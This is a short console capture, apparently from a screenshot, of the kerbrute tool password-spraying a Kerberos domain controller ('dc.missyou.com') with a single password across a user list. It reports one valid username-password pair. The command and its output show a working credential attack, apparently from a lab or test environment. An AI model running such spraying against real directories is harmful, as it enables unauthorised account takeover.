 C:\Users\Administrator\Desktop>kerbrute_windows_amd64.exe passwordspray --dc dc.missyou.com -d missyou.com -o results.tx
t user.txt wanglei
kerbrute
Version: v1.0.3 (9dad6e1) - 03/06/23 - Ronnie Flathers @ropnop
2023/03/06 13:54:32 >  Using KDC(s):
2023/03/06 13:54:32 >   dc.missyou.com:88
2023/03/06 13:54:32 >  [+] VALID LOGIN:  wanglei@missyou.com:wanglei
2023/03/06 13:54:37 >  Done! Tested 5 logins (1 successes) in 5.020 seconds